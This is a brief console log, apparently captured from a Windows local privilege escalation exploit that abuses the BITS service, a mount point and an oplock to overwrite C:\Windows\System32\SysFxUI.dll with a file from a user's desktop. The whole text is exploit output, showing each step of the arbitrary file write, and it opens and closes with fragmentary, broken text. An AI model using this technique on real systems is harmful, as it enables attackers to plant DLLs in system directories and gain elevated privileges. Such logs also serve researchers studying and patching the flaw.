 90-A1E8-DFA8A62C09E7}
[!] The directory 'C:\Users\test\AppData\Local\Temp\workspace\' already exists.
[*] Workspace: 'C:\Users\test\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\test\Desktop\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\test\AppData\Local\Temp\workspace\mountpoint\
' -> 'C:\Users\test\AppData\Local\Temp\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\test\AppData\Local\Temp\workspac
e\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT7898.tmp'
[*] OpLock set on 'C:\Users\test\AppData\Local\Temp\workspace\bait\BIT7898.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
run
SysFxUI.dll
ysFxUI.d...